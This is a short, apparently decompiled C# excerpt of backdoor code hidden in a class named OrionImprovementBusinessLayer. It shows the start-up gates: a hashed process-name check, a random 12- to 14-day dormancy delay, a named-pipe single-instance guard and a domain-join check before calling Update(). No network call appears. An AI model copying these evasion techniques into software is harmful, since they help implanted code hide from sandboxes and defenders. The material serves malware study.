 public static void Initialize()
{
try
{
if (OrionImprovementBusinessLayer.GetHash(Process.GetCurrentProcess().ProcessName.ToLower()) == 17291806236368054941UL)
{
DateTime lastWriteTime = File.GetLastWriteTime(Assembly.GetExecutingAssembly().Location);
int num = new Random().Next(288, 336);
if (DateTime.Now.CompareTo(lastWriteTime.AddHours((double)num)) >= 0)
{
OrionImprovementBusinessLayer.instance = new NamedPipeServerStream(OrionImprovementBusinessLayer.appId);
OrionImprovementBusinessLayer.ConfigManager.ReadReportStatus(out OrionImprovementBusinessLayer.status);
if (OrionImprovementBusinessLayer.status != OrionImprovementBusinessLayer.ReportStatus.Truncate)
{
OrionImprovementBusinessLayer.DelayMin(0, 0);
OrionImprovementBusinessLayer.domain4 = IPGlobalProperties.GetIPGlobalProperties().DomainName;
if (!string.IsNullOrEmpty(OrionImprovementBusinessLayer.domain4) && !OrionImprovementBusinessLayer.IsNullOrInvalidName(OrionImprovementBusinessLayer.domain4))
{
OrionImprovementBusinessLayer.DelayMin(0, 0);
if (OrionImprovementBusinessLayer.GetOrCreateUserID(out OrionImprovementBusinessLayer.userId))
{
OrionImprovementBusinessLayer.DelayMin(0, 0);
OrionImprovementBusinessLayer.ConfigManager.ReadServiceStatus(false);
OrionImprovementBusinessLayer.Update();
OrionImprovementBusinessLayer.instance.Close();
}
}
}
}
}
}